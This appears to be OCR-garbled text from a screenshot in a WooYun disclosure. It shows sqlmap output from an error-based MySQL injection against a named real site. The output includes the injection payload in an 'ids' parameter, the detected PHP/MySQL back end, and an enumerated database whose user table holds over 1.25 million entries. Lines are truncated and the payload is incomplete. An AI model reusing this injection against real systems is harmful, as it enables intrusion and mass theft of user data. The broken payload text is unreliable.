 Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HA
ause
Payload: login_status =0&ids=1 AND (SELECT 3597
0x7170787671,(SELECT (ELT(3597=3597,1))),0x71627070
FORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[14:53:32] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3
back-end DBMS: MySQL 5.0
[14:53:33] [INFO] retrieved: 1254953
Database: ajmide_main_m
+--------+---------+
| Table | Entries |
+--------+---------+
| `user` | 1254953 |
+--------+---------+
[14:53:33] [INFO] fetched data logged to text files
a.ajmide.com'
www.wooyun.org